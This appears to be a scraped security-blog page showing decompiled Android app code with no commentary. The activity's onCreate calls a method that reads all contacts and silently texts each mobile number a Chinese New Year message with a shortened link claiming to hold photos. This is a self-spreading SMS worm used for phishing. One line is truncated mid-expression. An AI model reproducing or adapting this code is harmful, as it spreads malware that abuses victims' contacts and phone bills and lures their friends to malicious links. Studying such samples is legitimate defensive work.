 AppActivity$2.class
BuildConfig.class
R$attr.class
R$drawable.class
R$id.class
R$layout.class
R$string.class
R$style.class
R.class
public void hyxnasid()
{
ContentResolver localContentResolver = getContentResolver();
Cursor localCursor = localContentResolver.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
if (!localCursor.moveToNext())
{
localCursor.close();
return;
}
Object localObject = localCursor.getString(localCursor.getColumnIndex("_id"));
localObject = localContentResolver.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "contact_id = " + (Strin
for (;;)
{
if (!((Cursor)localObject).moveToNext())
{
((Cursor)localObject).close();
break;
}
String str1 = ((Cursor)localObject).getString(((Cursor)localObject).getColumnIndex("data1"));
String str2 = ((Cursor)localObject).getString(((Cursor)localObject).getColumnIndex("display_name"));
if (str1.startsWith("1")) {
SmsManager.getDefault().sendTextMessage(str1, null, str2 + "：过年好，相片放在这里了 t.cn/ ", null, null);
}
}
}
protected void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
hyxnasid();
requestWindowFeature(1);
getWindow().setFlags(1024, 1024);
setContentView(2130903040);
}
protected void onPostCreate(Bundle paramBundle)
{
super.onPostCreate(paramBundle);
网安杂谈